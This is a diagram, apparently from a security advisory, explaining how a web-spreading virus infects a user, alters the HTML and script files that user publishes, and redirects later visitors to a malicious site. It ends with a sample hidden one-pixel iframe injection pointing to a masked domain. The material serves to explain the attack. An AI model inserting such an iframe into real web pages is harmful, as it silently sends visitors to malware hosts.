 Malicious Website
Malicious Website
User accesses
malicious website
1
2
Virus infects
user computer
3
User publishes the
infected files in to a
web server
The website and the
files altered by virus
4
Another user accesses
the infected web page
5
User gets
infected with virus
6
Redirected
to malicious
website
7
Virus infects
user computer
The virus attempts the following activities:
➤ Attempts to infect .exe and/or .scr files
➤ Interferes file protection activities provided by
windows
➤ Embeds the command to give the user access
to the php, asp, htm and html files in the site in
where virus was trapped in advance
<iframe src="http://****.pl/rc/" width=1 height=1
style="border:0"></iframe>